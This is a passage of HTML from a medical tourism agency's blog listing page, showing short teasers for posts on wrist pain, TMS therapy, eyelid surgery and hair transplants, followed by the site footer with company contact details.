					<a href="https://almurshidimed.com/what-causes-wrist-pain-and-hand-pain/" title="What causes wrist pain and hand pain?" class="entry-title">What causes wrist pain and hand pain?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 23, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Wrist and Hand Pain: Causes and Solutions Do you experience pain in your wrist or&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/france/" rel="category tag">France</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/spain/" rel="category tag">Spain</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wrist-and-hand-pain/" rel="tag">Wrist and Hand Pain</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13703 post type-post status-publish format-standard has-post-thumbnail hentry category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-medical-tourism tag-medical-treatments tag-mental-illness tag-thailand tag-tms-technology tag-treatment tag-turkey tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-transcranial-magnetic-stimulation-tms/" /><meta itemprop="datePublished" content="2026-01-22" /><meta itemprop="dateModified" content="2026-01-22" /><meta itemprop="headline" content="What is Transcranial Magnetic Stimulation (TMS)?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.57.17-PM.jpeg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-transcranial-magnetic-stimulation-tms%2F&title=What+is+Transcranial+Magnetic+Stimulation+%28TMS%29%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-transcranial-magnetic-stimulation-tms%2F&text=What+is+Transcranial+Magnetic+Stimulation+%28TMS%29%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-transcranial-magnetic-stimulation-tms%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-transcranial-magnetic-stimulation-tms%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-22-at-10.57.17-PM.jpeg&description=What+is+Transcranial+Magnetic+Stimulation+%28TMS%29%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.57.17-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="TMS Technology" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.57.17-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.57.17-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.57.17-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.57.17-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-transcranial-magnetic-stimulation-tms/" title="What is Transcranial Magnetic Stimulation (TMS)?" class="entry-title">What is Transcranial Magnetic Stimulation (TMS)?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 22, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Mental Illness and Its Treatment with Modern TMS Technology Mental health conditions such as depression,&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/mental-illness/" rel="tag">Mental Illness</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/tms-technology/" rel="tag">TMS Technology</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13700 post type-post status-publish format-standard has-post-thumbnail hentry category-egypt category-eye-hospitals category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-treatment tag-expert-care tag-eyelid-surgery tag-eyelid-surgery-blepharoplasty-in-thailand tag-healing-journey tag-health-and-wellness tag-health-care tag-health-first tag-health-journey tag-healthcare tag-healthy-living tag-heart-health tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-patient-care tag-plastic-surgery tag-surgery tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-blepharoplasty/" /><meta itemprop="datePublished" content="2026-01-21" /><meta itemprop="dateModified" content="2026-01-21" /><meta itemprop="headline" content="What is blepharoplasty?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.00.12-PM.jpeg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-blepharoplasty%2F&title=What+is+blepharoplasty%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-blepharoplasty%2F&text=What+is+blepharoplasty%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-blepharoplasty%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-blepharoplasty%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-21-at-6.00.12-PM.jpeg&description=What+is+blepharoplasty%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.00.12-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Eyelid Surgery" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.00.12-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.00.12-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.00.12-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.00.12-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-blepharoplasty/" title="What is blepharoplasty?" class="entry-title">What is blepharoplasty?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 21, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Eyelid Surgery (Blepharoplasty) Eyelid surgery, medically known as Blepharoplasty, is one of the most popular&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-treatment/" rel="tag">Cosmetic Treatment</a>, <a href="https://almurshidimed.com/tag/expert-care/" rel="tag">expert care</a>, <a href="https://almurshidimed.com/tag/eyelid-surgery/" rel="tag">Eyelid Surgery</a>, <a href="https://almurshidimed.com/tag/eyelid-surgery-blepharoplasty-in-thailand/" rel="tag">Eyelid Surgery Blepharoplasty in Thailand</a>, <a href="https://almurshidimed.com/tag/healing-journey/" rel="tag">Healing Journey</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-first/" rel="tag">Health First</a>, <a href="https://almurshidimed.com/tag/health-journey/" rel="tag">Health Journey</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/healthy-living/" rel="tag">healthy living</a>, <a href="https://almurshidimed.com/tag/heart-health/" rel="tag">heart health</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/plastic-surgery/" rel="tag">Plastic Surgery</a>, <a href="https://almurshidimed.com/tag/surgery/" rel="tag">Surgery</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13696 post type-post status-publish format-standard has-post-thumbnail hentry category-egypt category-georgia category-hair-transplant category-hair-treatment category-hospitals category-india category-ivf category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-hair-transplant tag-health-and-wellness tag-india tag-korea tag-medical-excellence tag-medical-treatments tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/who-is-a-suitable-candidate-for-a-hair-transplant/" /><meta itemprop="datePublished" content="2026-01-20" /><meta itemprop="dateModified" content="2026-01-20" /><meta itemprop="headline" content="Who is a suitable candidate for a hair transplant?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.06.39-PM.jpeg" /><meta itemprop="width" content="736" /><meta itemprop="height" content="736" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwho-is-a-suitable-candidate-for-a-hair-transplant%2F&title=Who+is+a+suitable+candidate+for+a+hair+transplant%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwho-is-a-suitable-candidate-for-a-hair-transplant%2F&text=Who+is+a+suitable+candidate+for+a+hair+transplant%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwho-is-a-suitable-candidate-for-a-hair-transplant%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwho-is-a-suitable-candidate-for-a-hair-transplant%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-20-at-10.06.39-PM.jpeg&description=Who+is+a+suitable+candidate+for+a+hair+transplant%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.06.39-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Hair Transplant" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.06.39-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.06.39-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.06.39-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.06.39-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/who-is-a-suitable-candidate-for-a-hair-transplant/" title="Who is a suitable candidate for a hair transplant?" class="entry-title">Who is a suitable candidate for a hair transplant?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 20, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Hair Transplant: A Simple and Effective Solution to Restore Confidence Hair loss has become a&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/hair-transplant/" rel="category tag">Hair Transplant</a>, <a href="https://almurshidimed.com/category/hair-treatment/" rel="category tag">Hair Treatment</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/ivf/" rel="category tag">IVF</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/hair-transplant/" rel="tag">Hair Transplant</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
						</ul>
	</div>
</div>

				</div>
			</div>
			</div>

					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://almurshidimed.com/medical-services/">Medical Services</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://almurshidimed.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://almurshidimed.com/non-surgical/">Non-Surgical</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://almurshidimed.com/dental-treatment/">Dental Treatment</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://almurshidimed.com/medical-treatments/">Medical Treatments</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685"><a href="https://almurshidimed.com/stem-cells/">Stem Cells</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964"><a href="https://almurshidimed.com/offers/">Offers</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-3  fit">
					<section id="text-13" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>Almurshidi Medical Toursim LLC</p>
<p>Call UAE (Arabic): +971529414000 WhatsApp:<a href="https://wa.me/971529414000"> https://wa.me/971529414000</a><br />
Call UAE (English): +971503318787 WhatsApp: <a href="https://wa.me/971503318787">https://wa.me/971503318787</a><br />
Call Oman: +96891271744 WhatsApp: <a href="https://wa.me/96891271744">https://wa.me/96891271744</a><br />
Call Thailand: +6625060010 WhatsApp: <a href="https://wa.me/66880280280">https://wa.me/66880280280</a><br />
Call Saudi Arabia: +966115101665<br />
Call Kuwait: +96522204037<br />
Call Qatar: +97440196995<br />
Call India: +917901656853<br />
Call Turkey: +902129221616<br />
Call Nigeria: +2347001235352<br />
Call Czech Republic: +420234149807</p>
<p>E-mail: <a href="mailto:medical@almurshidi.com">medical@almurshidi.com</a></p>
<p>&nbsp;</p>
</div>
		</section>				</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Follow Us On</h4>			<div class="textwidget"><div id="top-nav-social1" class="grid-1-2" style="padding: 0px auto; width: 100%;"><a href="https://www.facebook.com/almurshidimed"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/almurshidimed"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/almurshidimed/"><i class="fa fa-instagram"></i></a><a href="tel:+66822004040"><i class="fa fa-whatsapp"></i></a><a href="https://line.me/en/?almurshidimed"><i class="fab fa-line"></i></a></div>
</div>
		</section><section id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
						<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-203388595c5132a14a20919cce2c7f1e"><span class="eng-dt">
<p style="color: #ffffff;">© 2023 - <a href="/">Almurshidi Medical Tourism Agency</a></p></span></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2f339fbdc012c3fe9343488d65297e8f"><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-35fc8a71219de4cf2db89fd238565044"><span class="eng-dt">
